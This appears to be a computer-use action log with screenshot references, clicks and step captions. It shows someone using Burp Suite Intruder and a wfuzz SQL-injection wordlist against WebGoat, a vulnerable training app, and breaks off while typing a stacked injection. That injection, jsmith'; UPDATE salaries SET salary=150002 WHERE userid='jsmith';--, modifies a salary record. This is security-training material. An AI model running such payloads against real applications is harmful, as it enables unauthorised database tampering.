
click(209, 68)

Step: Clear the auto-marked positions and add a single payload position right after jsmith
click(959, 220)

click(1006, 207)

click(152, 106)

Step: Load the wfuzz Injections SQL.txt wordlist as the simple payload list (125 entries)
click(62, 329)

click(888, 67)

click(395, 138)

click(918, 533)

mouse_move(945, 168)

mouse_move(998, 132)

Step: Start the Intruder attack sending all 125 SQL payloads to the WebGoat form
click(999, 132)

Step: Inspect the request and response for the # payload result row
click(202, 178)

mouse_move(358, 162)

scroll(down, 3)

Step: Submit jsmith'; UPDATE salaries SET salary=150002 WHERE userid='jsmith';-- in the userid box
click(142, 11)

click(1010, 76)

text(002 WHERE userid='jsmith';--)
